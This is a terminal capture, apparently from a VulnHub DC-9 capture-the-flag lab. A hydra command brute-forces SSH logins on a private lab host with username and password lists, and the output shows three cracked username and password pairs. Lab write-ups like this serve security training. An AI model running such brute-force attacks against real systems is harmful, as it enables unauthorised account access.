 ┌──(root💀kali)-[~/VulnHub/DC-9]
└─# hydra -L usuarios.txt -P senhas.txt 192.168.56.101 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-07 20:01:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 324 login tries (l:18/p:18), ~21 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.56.101   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.56.101   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-07 20:02:37
┌──(root💀kali)-[~/VulnHub/DC-9]
└─#